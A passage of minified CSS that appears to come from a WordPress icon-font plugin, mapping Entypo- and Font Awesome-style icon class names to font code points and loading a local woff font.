before{content:"\e949"}.la4260795ad0f81b1474d734fd38f51ff6-resize-full-screen:before{content:"\e94a"}.la4260795ad0f81b1474d734fd38f51ff6-save:before{content:"\e94b"}.la4260795ad0f81b1474d734fd38f51ff6-select-arrows:before{content:"\e94c"}.la4260795ad0f81b1474d734fd38f51ff6-sound-mute:before{content:"\e94d"}.la4260795ad0f81b1474d734fd38f51ff6-sound:before{content:"\e94e"}.la4260795ad0f81b1474d734fd38f51ff6-trash:before{content:"\e94f"}.la4260795ad0f81b1474d734fd38f51ff6-triangle-down:before{content:"\e950"}.la4260795ad0f81b1474d734fd38f51ff6-triangle-left:before{content:"\e951"}.la4260795ad0f81b1474d734fd38f51ff6-triangle-right:before{content:"\e952"}.la4260795ad0f81b1474d734fd38f51ff6-triangle-up:before{content:"\e953"}.la4260795ad0f81b1474d734fd38f51ff6-uninstall:before{content:"\e954"}.la4260795ad0f81b1474d734fd38f51ff6-upload-to-cloud:before{content:"\e955"}.la4260795ad0f81b1474d734fd38f51ff6-upload:before{content:"\e956"}.la4260795ad0f81b1474d734fd38f51ff6-add-user:before{content:"\e957"}.la4260795ad0f81b1474d734fd38f51ff6-address:before{content:"\e958"}.la4260795ad0f81b1474d734fd38f51ff6-adjust:before{content:"\e959"}.la4260795ad0f81b1474d734fd38f51ff6-air:before{content:"\e95a"}.la4260795ad0f81b1474d734fd38f51ff6-aircraft-landing:before{content:"\e95b"}.la4260795ad0f81b1474d734fd38f51ff6-aircraft-take-off:before{content:"\e95c"}.la4260795ad0f81b1474d734fd38f51ff6-aircraft:before{content:"\e95d"}.la4260795ad0f81b1474d734fd38f51ff6-align-bottom:before{content:"\e95e"}.la4260795ad0f81b1474d734fd38f51ff6-align-horizontal-middle:before{content:"\e95f"}.la4260795ad0f81b1474d734fd38f51ff6-align-left:before{content:"\e960"}.la4260795ad0f81b1474d734fd38f51ff6-align-right:before{content:"\e961"}.la4260795ad0f81b1474d734fd38f51ff6-align-top:before{content:"\e962"}.la4260795ad0f81b1474d734fd38f51ff6-align-vertical-middle:before{content:"\e963"}.la4260795ad0f81b1474d734fd38f51ff6-archive:before{content:"\e964"}.la4260795ad0f81b1474d734fd38f51ff6-area-graph:before{content:"\e965"}.la4260795ad0f81b1474d734fd38f51ff6-attachment:before{content:"\e966"}.la4260795ad0f81b1474d734fd38f51ff6-awareness-ribbon:before{content:"\e967"}.la4260795ad0f81b1474d734fd38f51ff6-back-in-time:before{content:"\e968"}.la4260795ad0f81b1474d734fd38f51ff6-back:before{content:"\e969"}.la4260795ad0f81b1474d734fd38f51ff6-bar-graph:before{content:"\e96a"}.la4260795ad0f81b1474d734fd38f51ff6-battery:before{content:"\e96b"}.la4260795ad0f81b1474d734fd38f51ff6-beamed-note:before{content:"\e96c"}.la4260795ad0f81b1474d734fd38f51ff6-bell:before{content:"\e96d"}.la4260795ad0f81b1474d734fd38f51ff6-blackboard:before{content:"\e96e"}.la4260795ad0f81b1474d734fd38f51ff6-block:before{content:"\e96f"}.la4260795ad0f81b1474d734fd38f51ff6-book:before{content:"\e970"}.la4260795ad0f81b1474d734fd38f51ff6-bowl:before{content:"\e971"}.la4260795ad0f81b1474d734fd38f51ff6-box:before{content:"\e972"}.la4260795ad0f81b1474d734fd38f51ff6-briefcase:before{content:"\e973"}.la4260795ad0f81b1474d734fd38f51ff6-browser:before{content:"\e974"}.la4260795ad0f81b1474d734fd38f51ff6-brush:before{content:"\e975"}.la4260795ad0f81b1474d734fd38f51ff6-bucket:before{content:"\e976"}.la4260795ad0f81b1474d734fd38f51ff6-cake:before{content:"\e977"}.la4260795ad0f81b1474d734fd38f51ff6-calculator:before{content:"\e978"}.la4260795ad0f81b1474d734fd38f51ff6-calendar:before{content:"\e979"}.la4260795ad0f81b1474d734fd38f51ff6-camera:before{content:"\e97a"}.la4260795ad0f81b1474d734fd38f51ff6-ccw:before{content:"\e97b"}.la4260795ad0f81b1474d734fd38f51ff6-chat:before{content:"\e97c"}.la4260795ad0f81b1474d734fd38f51ff6-check:before{content:"\e97d"}.la4260795ad0f81b1474d734fd38f51ff6-circle-with-cross:before{content:"\e97e"}.la4260795ad0f81b1474d734fd38f51ff6-circle-with-minus:before{content:"\e97f"}.la4260795ad0f81b1474d734fd38f51ff6-circle-with-plus:before{content:"\e980"}.la4260795ad0f81b1474d734fd38f51ff6-circle:before{content:"\e981"}.la4260795ad0f81b1474d734fd38f51ff6-circular-graph:before{content:"\e982"}.la4260795ad0f81b1474d734fd38f51ff6-clapperboard:before{content:"\e983"}.la4260795ad0f81b1474d734fd38f51ff6-clipboard:before{content:"\e984"}.la4260795ad0f81b1474d734fd38f51ff6-clock:before{content:"\e985"}.la4260795ad0f81b1474d734fd38f51ff6-code:before{content:"\e986"}.la4260795ad0f81b1474d734fd38f51ff6-cog:before{content:"\e987"}.la4260795ad0f81b1474d734fd38f51ff6-colours:before{content:"\e988"}.la4260795ad0f81b1474d734fd38f51ff6-compass:before{content:"\e989"}.la4260795ad0f81b1474d734fd38f51ff6-copy:before{content:"\e98a"}.la4260795ad0f81b1474d734fd38f51ff6-credit-card:before{content:"\e98b"}.la4260795ad0f81b1474d734fd38f51ff6-credit:before{content:"\e98c"}.la4260795ad0f81b1474d734fd38f51ff6-cross:before{content:"\e98d"}.la4260795ad0f81b1474d734fd38f51ff6-cup:before{content:"\e98e"}.la4260795ad0f81b1474d734fd38f51ff6-cw:before{content:"\e98f"}.la4260795ad0f81b1474d734fd38f51ff6-cycle:before{content:"\e990"}.la4260795ad0f81b1474d734fd38f51ff6-database:before{content:"\e991"}.la4260795ad0f81b1474d734fd38f51ff6-dial-pad:before{content:"\e992"}.la4260795ad0f81b1474d734fd38f51ff6-direction:before{content:"\e993"}.la4260795ad0f81b1474d734fd38f51ff6-document:before{content:"\e994"}.la4260795ad0f81b1474d734fd38f51ff6-documents:before{content:"\e995"}.la4260795ad0f81b1474d734fd38f51ff6-drink:before{content:"\e996"}.la4260795ad0f81b1474d734fd38f51ff6-drive:before{content:"\e997"}.la4260795ad0f81b1474d734fd38f51ff6-drop:before{content:"\e998"}.la4260795ad0f81b1474d734fd38f51ff6-edit:before{content:"\e999"}.la4260795ad0f81b1474d734fd38f51ff6-email:before{content:"\e99a"}.la4260795ad0f81b1474d734fd38f51ff6-emoji-happy:before{content:"\e99b"}.la4260795ad0f81b1474d734fd38f51ff6-emoji-neutral:before{content:"\e99c"}.la4260795ad0f81b1474d734fd38f51ff6-emoji-sad:before{content:"\e99d"}.la4260795ad0f81b1474d734fd38f51ff6-erase:before{content:"\e99e"}.la4260795ad0f81b1474d734fd38f51ff6-eraser:before{content:"\e99f"}.la4260795ad0f81b1474d734fd38f51ff6-export:before{content:"\e9a0"}.la4260795ad0f81b1474d734fd38f51ff6-eye:before{content:"\e9a1"}.la4260795ad0f81b1474d734fd38f51ff6-feather:before{content:"\e9a2"}.la4260795ad0f81b1474d734fd38f51ff6-flag:before{content:"\e9a3"}.la4260795ad0f81b1474d734fd38f51ff6-flash:before{content:"\e9a4"}.la4260795ad0f81b1474d734fd38f51ff6-flashlight:before{content:"\e9a5"}.la4260795ad0f81b1474d734fd38f51ff6-flat-brush:before{content:"\e9a6"}.la4260795ad0f81b1474d734fd38f51ff6-folder-images:before{content:"\e9a7"}.la4260795ad0f81b1474d734fd38f51ff6-folder-music:before{content:"\e9a8"}.la4260795ad0f81b1474d734fd38f51ff6-folder-video:before{content:"\e9a9"}.la4260795ad0f81b1474d734fd38f51ff6-folder:before{content:"\e9aa"}.la4260795ad0f81b1474d734fd38f51ff6-forward:before{content:"\e9ab"}.la4260795ad0f81b1474d734fd38f51ff6-funnel:before{content:"\e9ac"}.la4260795ad0f81b1474d734fd38f51ff6-game-controller:before{content:"\e9ad"}.la4260795ad0f81b1474d734fd38f51ff6-gauge:before{content:"\e9ae"}.la4260795ad0f81b1474d734fd38f51ff6-globe:before{content:"\e9af"}.la4260795ad0f81b1474d734fd38f51ff6-graduation-cap:before{content:"\e9b0"}.la4260795ad0f81b1474d734fd38f51ff6-grid:before{content:"\e9b1"}.la4260795ad0f81b1474d734fd38f51ff6-hair-cross:before{content:"\e9b2"}.la4260795ad0f81b1474d734fd38f51ff6-hand:before{content:"\e9b3"}.la4260795ad0f81b1474d734fd38f51ff6-heart-outlined:before{content:"\e9b4"}.la4260795ad0f81b1474d734fd38f51ff6-heart:before{content:"\e9b5"}.la4260795ad0f81b1474d734fd38f51ff6-help-with-circle:before{content:"\e9b6"}.la4260795ad0f81b1474d734fd38f51ff6-help:before{content:"\e9b7"}.la4260795ad0f81b1474d734fd38f51ff6-home:before{content:"\e9b8"}.la4260795ad0f81b1474d734fd38f51ff6-hour-glass:before{content:"\e9b9"}.la4260795ad0f81b1474d734fd38f51ff6-image-inverted:before{content:"\e9ba"}.la4260795ad0f81b1474d734fd38f51ff6-image:before{content:"\e9bb"}.la4260795ad0f81b1474d734fd38f51ff6-images:before{content:"\e9bc"}.la4260795ad0f81b1474d734fd38f51ff6-inbox:before{content:"\e9bd"}.la4260795ad0f81b1474d734fd38f51ff6-infinity:before{content:"\e9be"}.la4260795ad0f81b1474d734fd38f51ff6-info-with-circle:before{content:"\e9bf"}.la4260795ad0f81b1474d734fd38f51ff6-info:before{content:"\e9c0"}.la4260795ad0f81b1474d734fd38f51ff6-key:before{content:"\e9c1"}.la4260795ad0f81b1474d734fd38f51ff6-keyboard:before{content:"\e9c2"}.la4260795ad0f81b1474d734fd38f51ff6-lab-flask:before{content:"\e9c3"}.la4260795ad0f81b1474d734fd38f51ff6-landline:before{content:"\e9c4"}.la4260795ad0f81b1474d734fd38f51ff6-language:before{content:"\e9c5"}.la4260795ad0f81b1474d734fd38f51ff6-laptop:before{content:"\e9c6"}.la4260795ad0f81b1474d734fd38f51ff6-leaf:before{content:"\e9c7"}.la4260795ad0f81b1474d734fd38f51ff6-level-down:before{content:"\e9c8"}.la4260795ad0f81b1474d734fd38f51ff6-level-up:before{content:"\e9c9"}.la4260795ad0f81b1474d734fd38f51ff6-lifebuoy:before{content:"\e9ca"}.la4260795ad0f81b1474d734fd38f51ff6-light-bulb:before{content:"\e9cb"}.la4260795ad0f81b1474d734fd38f51ff6-light-down:before{content:"\e9cc"}.la4260795ad0f81b1474d734fd38f51ff6-light-up:before{content:"\e9cd"}.la4260795ad0f81b1474d734fd38f51ff6-line-graph:before{content:"\e9ce"}.la4260795ad0f81b1474d734fd38f51ff6-link:before{content:"\e9cf"}.la4260795ad0f81b1474d734fd38f51ff6-list:before{content:"\e9d0"}.la4260795ad0f81b1474d734fd38f51ff6-location-pin:before{content:"\e9d1"}.la4260795ad0f81b1474d734fd38f51ff6-location:before{content:"\e9d2"}.la4260795ad0f81b1474d734fd38f51ff6-lock-open:before{content:"\e9d3"}.la4260795ad0f81b1474d734fd38f51ff6-lock:before{content:"\e9d4"}.la4260795ad0f81b1474d734fd38f51ff6-log-out:before{content:"\e9d5"}.la4260795ad0f81b1474d734fd38f51ff6-login:before{content:"\e9d6"}.la4260795ad0f81b1474d734fd38f51ff6-loop:before{content:"\e9d7"}.la4260795ad0f81b1474d734fd38f51ff6-magnet:before{content:"\e9d8"}.la4260795ad0f81b1474d734fd38f51ff6-magnifying-glass:before{content:"\e9d9"}.la4260795ad0f81b1474d734fd38f51ff6-mail:before{content:"\e9da"}.la4260795ad0f81b1474d734fd38f51ff6-man:before{content:"\e9db"}.la4260795ad0f81b1474d734fd38f51ff6-map:before{content:"\e9dc"}.la4260795ad0f81b1474d734fd38f51ff6-mask:before{content:"\e9dd"}.la4260795ad0f81b1474d734fd38f51ff6-medal:before{content:"\e9de"}.la4260795ad0f81b1474d734fd38f51ff6-megaphone:before{content:"\e9df"}.la4260795ad0f81b1474d734fd38f51ff6-menu:before{content:"\e9e0"}.la4260795ad0f81b1474d734fd38f51ff6-message:before{content:"\e9e1"}.la4260795ad0f81b1474d734fd38f51ff6-mic:before{content:"\e9e2"}.la4260795ad0f81b1474d734fd38f51ff6-minus:before{content:"\e9e3"}.la4260795ad0f81b1474d734fd38f51ff6-mobile:before{content:"\e9e4"}.la4260795ad0f81b1474d734fd38f51ff6-modern-mic:before{content:"\e9e5"}.la4260795ad0f81b1474d734fd38f51ff6-moon:before{content:"\e9e6"}.la4260795ad0f81b1474d734fd38f51ff6-mouse:before{content:"\e9e7"}.la4260795ad0f81b1474d734fd38f51ff6-music:before{content:"\e9e8"}.la4260795ad0f81b1474d734fd38f51ff6-network:before{content:"\e9e9"}.la4260795ad0f81b1474d734fd38f51ff6-new-message:before{content:"\e9ea"}.la4260795ad0f81b1474d734fd38f51ff6-new:before{content:"\e9eb"}.la4260795ad0f81b1474d734fd38f51ff6-news:before{content:"\e9ec"}.la4260795ad0f81b1474d734fd38f51ff6-note:before{content:"\e9ed"}.la4260795ad0f81b1474d734fd38f51ff6-notification:before{content:"\e9ee"}.la4260795ad0f81b1474d734fd38f51ff6-old-mobile:before{content:"\e9ef"}.la4260795ad0f81b1474d734fd38f51ff6-old-phone:before{content:"\e9f0"}.la4260795ad0f81b1474d734fd38f51ff6-palette:before{content:"\e9f1"}.la4260795ad0f81b1474d734fd38f51ff6-paper-plane:before{content:"\e9f2"}.la4260795ad0f81b1474d734fd38f51ff6-pencil:before{content:"\e9f3"}.la4260795ad0f81b1474d734fd38f51ff6-phone:before{content:"\e9f4"}.la4260795ad0f81b1474d734fd38f51ff6-pie-chart:before{content:"\e9f5"}.la4260795ad0f81b1474d734fd38f51ff6-pin:before{content:"\e9f6"}.la4260795ad0f81b1474d734fd38f51ff6-plus:before{content:"\e9f7"}.la4260795ad0f81b1474d734fd38f51ff6-popup:before{content:"\e9f8"}.la4260795ad0f81b1474d734fd38f51ff6-power-plug:before{content:"\e9f9"}.la4260795ad0f81b1474d734fd38f51ff6-price-ribbon:before{content:"\e9fa"}.la4260795ad0f81b1474d734fd38f51ff6-price-tag:before{content:"\e9fb"}.la4260795ad0f81b1474d734fd38f51ff6-print:before{content:"\e9fc"}.la4260795ad0f81b1474d734fd38f51ff6-progress-empty:before{content:"\e9fd"}.la4260795ad0f81b1474d734fd38f51ff6-progress-full:before{content:"\e9fe"}.la4260795ad0f81b1474d734fd38f51ff6-progress-one:before{content:"\e9ff"}.la4260795ad0f81b1474d734fd38f51ff6-progress-two:before{content:"\ea00"}.la4260795ad0f81b1474d734fd38f51ff6-publish:before{content:"\ea01"}.la4260795ad0f81b1474d734fd38f51ff6-quote:before{content:"\ea02"}.la4260795ad0f81b1474d734fd38f51ff6-radio:before{content:"\ea03"}.la4260795ad0f81b1474d734fd38f51ff6-reply-all:before{content:"\ea04"}.la4260795ad0f81b1474d734fd38f51ff6-reply:before{content:"\ea05"}.la4260795ad0f81b1474d734fd38f51ff6-retweet:before{content:"\ea06"}.la4260795ad0f81b1474d734fd38f51ff6-rocket:before{content:"\ea07"}.la4260795ad0f81b1474d734fd38f51ff6-round-brush:before{content:"\ea08"}.la4260795ad0f81b1474d734fd38f51ff6-rss:before{content:"\ea09"}.la4260795ad0f81b1474d734fd38f51ff6-ruler:before{content:"\ea0a"}.la4260795ad0f81b1474d734fd38f51ff6-scissors:before{content:"\ea0b"}.la4260795ad0f81b1474d734fd38f51ff6-share-alternitive:before{content:"\ea0c"}.la4260795ad0f81b1474d734fd38f51ff6-share:before{content:"\ea0d"}.la4260795ad0f81b1474d734fd38f51ff6-shareable:before{content:"\ea0e"}.la4260795ad0f81b1474d734fd38f51ff6-shield:before{content:"\ea0f"}.la4260795ad0f81b1474d734fd38f51ff6-shop:before{content:"\ea10"}.la4260795ad0f81b1474d734fd38f51ff6-shopping-bag:before{content:"\ea11"}.la4260795ad0f81b1474d734fd38f51ff6-shopping-basket:before{content:"\ea12"}.la4260795ad0f81b1474d734fd38f51ff6-shopping-cart:before{content:"\ea13"}.la4260795ad0f81b1474d734fd38f51ff6-shuffle:before{content:"\ea14"}.la4260795ad0f81b1474d734fd38f51ff6-signal:before{content:"\ea15"}.la4260795ad0f81b1474d734fd38f51ff6-sound-mix:before{content:"\ea16"}.la4260795ad0f81b1474d734fd38f51ff6-sports-club:before{content:"\ea17"}.la4260795ad0f81b1474d734fd38f51ff6-spreadsheet:before{content:"\ea18"}.la4260795ad0f81b1474d734fd38f51ff6-squared-cross:before{content:"\ea19"}.la4260795ad0f81b1474d734fd38f51ff6-squared-minus:before{content:"\ea1a"}.la4260795ad0f81b1474d734fd38f51ff6-squared-plus:before{content:"\ea1b"}.la4260795ad0f81b1474d734fd38f51ff6-star-outlined:before{content:"\ea1c"}.la4260795ad0f81b1474d734fd38f51ff6-star:before{content:"\ea1d"}.la4260795ad0f81b1474d734fd38f51ff6-stopwatch:before{content:"\ea1e"}.la4260795ad0f81b1474d734fd38f51ff6-suitcase:before{content:"\ea1f"}.la4260795ad0f81b1474d734fd38f51ff6-swap:before{content:"\ea20"}.la4260795ad0f81b1474d734fd38f51ff6-sweden:before{content:"\ea21"}.la4260795ad0f81b1474d734fd38f51ff6-switch:before{content:"\ea22"}.la4260795ad0f81b1474d734fd38f51ff6-tablet:before{content:"\ea23"}.la4260795ad0f81b1474d734fd38f51ff6-tag:before{content:"\ea24"}.la4260795ad0f81b1474d734fd38f51ff6-text-document-inverted:before{content:"\ea25"}.la4260795ad0f81b1474d734fd38f51ff6-text-document:before{content:"\ea26"}.la4260795ad0f81b1474d734fd38f51ff6-text:before{content:"\ea27"}.la4260795ad0f81b1474d734fd38f51ff6-thermometer:before{content:"\ea28"}.la4260795ad0f81b1474d734fd38f51ff6-thumbs-down:before{content:"\ea29"}.la4260795ad0f81b1474d734fd38f51ff6-thumbs-up:before{content:"\ea2a"}.la4260795ad0f81b1474d734fd38f51ff6-thunder-cloud:before{content:"\ea2b"}.la4260795ad0f81b1474d734fd38f51ff6-ticket:before{content:"\ea2c"}.la4260795ad0f81b1474d734fd38f51ff6-time-slot:before{content:"\ea2d"}.la4260795ad0f81b1474d734fd38f51ff6-tools:before{content:"\ea2e"}.la4260795ad0f81b1474d734fd38f51ff6-traffic-cone:before{content:"\ea2f"}.la4260795ad0f81b1474d734fd38f51ff6-tree:before{content:"\ea30"}.la4260795ad0f81b1474d734fd38f51ff6-trophy:before{content:"\ea31"}.la4260795ad0f81b1474d734fd38f51ff6-tv:before{content:"\ea32"}.la4260795ad0f81b1474d734fd38f51ff6-typing:before{content:"\ea33"}.la4260795ad0f81b1474d734fd38f51ff6-unread:before{content:"\ea34"}.la4260795ad0f81b1474d734fd38f51ff6-untag:before{content:"\ea35"}.la4260795ad0f81b1474d734fd38f51ff6-user:before{content:"\ea36"}.la4260795ad0f81b1474d734fd38f51ff6-users:before{content:"\ea37"}.la4260795ad0f81b1474d734fd38f51ff6-v-card:before{content:"\ea38"}.la4260795ad0f81b1474d734fd38f51ff6-video:before{content:"\ea39"}.la4260795ad0f81b1474d734fd38f51ff6-vinyl:before{content:"\ea3a"}.la4260795ad0f81b1474d734fd38f51ff6-voicemail:before{content:"\ea3b"}.la4260795ad0f81b1474d734fd38f51ff6-wallet:before{content:"\ea3c"}.la4260795ad0f81b1474d734fd38f51ff6-water:before{content:"\ea3d"}.la4260795ad0f81b1474d734fd38f51ff6-500px-with-circle:before{content:"\ea3e"}.la4260795ad0f81b1474d734fd38f51ff6-500px:before{content:"\ea3f"}.la4260795ad0f81b1474d734fd38f51ff6-basecamp:before{content:"\ea40"}.la4260795ad0f81b1474d734fd38f51ff6-behance:before{content:"\ea41"}.la4260795ad0f81b1474d734fd38f51ff6-creative-cloud:before{content:"\ea42"}.la4260795ad0f81b1474d734fd38f51ff6-dropbox:before{content:"\ea43"}.la4260795ad0f81b1474d734fd38f51ff6-evernote:before{content:"\ea44"}.la4260795ad0f81b1474d734fd38f51ff6-flattr:before{content:"\ea45"}.la4260795ad0f81b1474d734fd38f51ff6-foursquare:before{content:"\ea46"}.la4260795ad0f81b1474d734fd38f51ff6-google-drive:before{content:"\ea47"}.la4260795ad0f81b1474d734fd38f51ff6-google-hangouts:before{content:"\ea48"}.la4260795ad0f81b1474d734fd38f51ff6-grooveshark:before{content:"\ea49"}.la4260795ad0f81b1474d734fd38f51ff6-icloud:before{content:"\ea4a"}.la4260795ad0f81b1474d734fd38f51ff6-mixi:before{content:"\ea4b"}.la4260795ad0f81b1474d734fd38f51ff6-onedrive:before{content:"\ea4c"}.la4260795ad0f81b1474d734fd38f51ff6-paypal:before{content:"\ea4d"}.la4260795ad0f81b1474d734fd38f51ff6-picasa:before{content:"\ea4e"}.la4260795ad0f81b1474d734fd38f51ff6-qq:before{content:"\ea4f"}.la4260795ad0f81b1474d734fd38f51ff6-rdio-with-circle:before{content:"\ea50"}.la4260795ad0f81b1474d734fd38f51ff6-renren:before{content:"\ea51"}.la4260795ad0f81b1474d734fd38f51ff6-scribd:before{content:"\ea52"}.la4260795ad0f81b1474d734fd38f51ff6-sina-weibo:before{content:"\ea53"}.la4260795ad0f81b1474d734fd38f51ff6-skype-with-circle:before{content:"\ea54"}.la4260795ad0f81b1474d734fd38f51ff6-skype:before{content:"\ea55"}.la4260795ad0f81b1474d734fd38f51ff6-slideshare:before{content:"\ea56"}.la4260795ad0f81b1474d734fd38f51ff6-smashing:before{content:"\ea57"}.la4260795ad0f81b1474d734fd38f51ff6-soundcloud:before{content:"\ea58"}.la4260795ad0f81b1474d734fd38f51ff6-spotify-with-circle:before{content:"\ea59"}.la4260795ad0f81b1474d734fd38f51ff6-spotify:before{content:"\ea5a"}.la4260795ad0f81b1474d734fd38f51ff6-swarm:before{content:"\ea5b"}.la4260795ad0f81b1474d734fd38f51ff6-vine-with-circle:before{content:"\ea5c"}.la4260795ad0f81b1474d734fd38f51ff6-vine:before{content:"\ea5d"}.la4260795ad0f81b1474d734fd38f51ff6-vk-alternitive:before{content:"\ea5e"}.la4260795ad0f81b1474d734fd38f51ff6-vk-with-circle:before{content:"\ea5f"}.la4260795ad0f81b1474d734fd38f51ff6-vk:before{content:"\ea60"}.la4260795ad0f81b1474d734fd38f51ff6-xing-with-circle:before{content:"\ea61"}.la4260795ad0f81b1474d734fd38f51ff6-xing:before{content:"\ea62"}.la4260795ad0f81b1474d734fd38f51ff6-yelp:before{content:"\ea63"}.la4260795ad0f81b1474d734fd38f51ff6-dribbble-with-circle:before{content:"\ea64"}.la4260795ad0f81b1474d734fd38f51ff6-dribbble:before{content:"\ea65"}.la4260795ad0f81b1474d734fd38f51ff6-facebook-with-circle:before{content:"\ea66"}.la4260795ad0f81b1474d734fd38f51ff6-facebook:before{content:"\ea67"}.la4260795ad0f81b1474d734fd38f51ff6-flickr-with-circle:before{content:"\ea68"}.la4260795ad0f81b1474d734fd38f51ff6-flickr:before{content:"\ea69"}.la4260795ad0f81b1474d734fd38f51ff6-github-with-circle:before{content:"\ea6a"}.la4260795ad0f81b1474d734fd38f51ff6-github:before{content:"\ea6b"}.la4260795ad0f81b1474d734fd38f51ff6-google-with-circle:before{content:"\ea6c"}.la4260795ad0f81b1474d734fd38f51ff6-google:before{content:"\ea6d"}.la4260795ad0f81b1474d734fd38f51ff6-instagram-with-circle:before{content:"\ea6e"}.la4260795ad0f81b1474d734fd38f51ff6-instagram:before{content:"\ea6f"}.la4260795ad0f81b1474d734fd38f51ff6-lastfm-with-circle:before{content:"\ea70"}.la4260795ad0f81b1474d734fd38f51ff6-lastfm:before{content:"\ea71"}.la4260795ad0f81b1474d734fd38f51ff6-linkedin-with-circle:before{content:"\ea72"}.la4260795ad0f81b1474d734fd38f51ff6-linkedin:before{content:"\ea73"}.la4260795ad0f81b1474d734fd38f51ff6-pinterest-with-circle:before{content:"\ea74"}.la4260795ad0f81b1474d734fd38f51ff6-pinterest:before{content:"\ea75"}.la4260795ad0f81b1474d734fd38f51ff6-rdio:before{content:"\ea76"}.la4260795ad0f81b1474d734fd38f51ff6-stumbleupon-with-circle:before{content:"\ea77"}.la4260795ad0f81b1474d734fd38f51ff6-stumbleupon:before{content:"\ea78"}.la4260795ad0f81b1474d734fd38f51ff6-tumblr-with-circle:before{content:"\ea79"}.la4260795ad0f81b1474d734fd38f51ff6-tumblr:before{content:"\ea7a"}.la4260795ad0f81b1474d734fd38f51ff6-twitter-with-circle:before{content:"\ea7b"}.la4260795ad0f81b1474d734fd38f51ff6-twitter:before{content:"\ea7c"}.la4260795ad0f81b1474d734fd38f51ff6-vimeo-with-circle:before{content:"\ea7d"}.la4260795ad0f81b1474d734fd38f51ff6-vimeo:before{content:"\ea7e"}.la4260795ad0f81b1474d734fd38f51ff6-youtube-with-circle:before{content:"\ea7f"}.la4260795ad0f81b1474d734fd38f51ff6-youtube:before{content:"\ea80"}@font-face{font-display:swap;font-family:'Font Awesome';src:url(/wp-content/uploads/la_icon_sets/Font Awesome/icomoon.woff) format('woff');font-weight:400;font-style:normal}[class^="la0a686c94398d9aa95125a33c8a31c1b6-"],[class*=" la0a686c94398d9aa95125a33c8a31c1b6-"]{font-family:'Font Awesome'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.la0a686c94398d9aa95125a33c8a31c1b6-glass:before{content:"\f000"}.la0a686c94398d9aa95125a33c8a31c1b6-music:before{content:"\f001"}.la0a686c94398d9aa95125a33c8a31c1b6-search2:before{content:"\f002"}.la0a686c94398d9aa95125a33c8a31c1b6-envelope-o:before{content:"\f003"}.la0a686c94398d9aa95125a33c8a31c1b6-heart:before{content:"\f004"}.la0a686c94398d9aa95125a33c8a31c1b6-star:before{content:"\f005"}.la0a686c94398d9aa95125a33c8a31c1b6-star-o:before{content:"\f006"}.la0a686c94398d9aa95125a33c8a31c1b6-user:before{content:"\f007"}.la0a686c94398d9aa95125a33c8a31c1b6-film:before{content:"\f008"}.la0a686c94398d9aa95125a33c8a31c1b6-th-large:before{content:"\f009"}.la0a686c94398d9aa95125a33c8a31c1b6-th:before{content:"\f00a"}.la0a686c94398d9aa95125a33c8a31c1b6-th-list:before{content:"\f00b"}.la0a686c94398d9aa95125a33c8a31c1b6-check:before{content:"\f00c"}.la0a686c94398d9aa95125a33c8a31c1b6-close:before{content:"\f00d"}.la0a686c94398d9aa95125a33c8a31c1b6-remove:before{content:"\f00d"}.la0a686c94398d9aa95125a33c8a31c1b6-times:before{content:"\f00d"}.la0a686c94398d9aa95125a33c8a31c1b6-search-plus:before{content:"\f00e"}.la0a686c94398d9aa95125a33c8a31c1b6-search-minus:before{content:"\f010"}.la0a686c94398d9aa95125a33c8a31c1b6-power-off:before{content:"\f011"}.la0a686c94398d9aa95125a33c8a31c1b6-signal:before{content:"\f012"}.la0a686c94398d9aa95125a33c8a31c1b6-cog:before{content:"\f013"}.la0a686c94398d9aa95125a33c8a31c1b6-gear:before{content:"\f013"}.la0a686c94398d9aa95125a33c8a31c1b6-trash-o:before{content:"\f014"}.la0a686c94398d9aa95125a33c8a31c1b6-home:before{content:"\f015"}.la0a686c94398d9aa95125a33c8a31c1b6-file-o:before{content:"\f016"}.la0a686c94398d9aa95125a33c8a31c1b6-clock-o:before{content:"\f017"}.la0a686c94398d9aa95125a33c8a31c1b6-road:before{content:"\f018"}.la0a686c94398d9aa95125a33c8a31c1b6-download:before{content:"\f019"}.la0a686c94398d9aa95125a33c8a31c1b6-arrow-circle-o-down:before{content:"\f01a"}.la0a686c94398d9aa95125a33c8a31c1b6-arrow-circle-o-up:before{content:"\f01b"}.la0a686c94398d9aa95125a33c8a31c1b6-inbox:before{content:"\f01c"}.la0a686c94398d9aa95125a33c8a31c1b6-play-circle-o:before{content:"\f01d"}.la0a686c94398d9aa95125a33c8a31c1b6-repeat:before{content:"\f01e"}.la0a686c94398d9aa95125a33c8a31c1b6-rotate-right:before{content:"\f01e"}.la0a686c94398d9aa95125a33c8a31c1b6-refresh:before{content:"\f021"}.la0a686c94398d9aa95125a33c8a31c1b6-list-alt:before{content:"\f022"}.la0a686c94398d9aa95125a33c8a31c1b6-lock:before{content:"\f023"}.la0a686c94398d9aa95125a33c8a31c1b6-flag:before{content:"\f024"}.la0a686c94398d9aa95125a33c8a31c1b6-headphones:before{content:"\f025"}.la0a686c94398d9aa95125a33c8a31c1b6-volume-off:before{content:"\f026"}.la0a686c94398d9aa95125a33c8a31c1b6-volume-down:before{content:"\f027"}.la0a686c94398d9aa95125a33c8a31c1b6-volume-up:before{content:"\f028"}.la0a686c94398d9aa95125a33c8a31c1b6-qrcode:before{content:"\f029"}.la0a686c94398d9aa95125a33c8a31c1b6-barcode:before{content:"\f02a"}.la0a686c94398d9aa95125a33c8a31c1b6-tag:before{content:"\f02b"}.la0a686c94398d9aa95125a33c8a31c1b6-tags:before{content:"\f02c"}.la0a686c94398d9aa95125a33c8a31c1b6-book:before{content:"\f02d"}.la0a686c94398d9aa95125a33c8a31c1b6-bookmark:before{content:"\f02e"}.la0a686c94398d9aa95125a33c8a31c1b6-print:before{content:"\f02f"}.la0a686c94398d9aa95125a33c8a31c1b6-camera:before{content:"\f030"}.la0a686c94398d9aa95125a33c8a31c1b6-font:before{content:"\f031"}.la0a686c94398d9aa95125a33c8a31c1b6-bold:before{content:"\f032"}.la0a686c94398d9aa95125a33c8a31c1b6-italic:before{content:"\f033"}.la0a686c94398d9aa95125a33c8a31c1b6-text-height:before{content:"\f034"}.la0a686c94398d9aa95125a33c8a31c1b6-text-width:before{content:"\f035"}.la0a686c94398d9aa95125a33c8a31c1b6-align-left:before{content:"\f036"}.la0a686c94398d9aa95125a33c8a31c1b6-align-center:before{content:"\f037"}.la0a686c94398d9aa95125a33c8a31c1b6-align-right:before{content:"\f038"}.la0a686c94398d9aa95125a33c8a31c1b6-align-justify:before{content:"\f039"}.la0a686c94398d9aa95125a33c8a31c1b6-list:before{content:"\f03a"}.la0a686c94398d9aa95125a3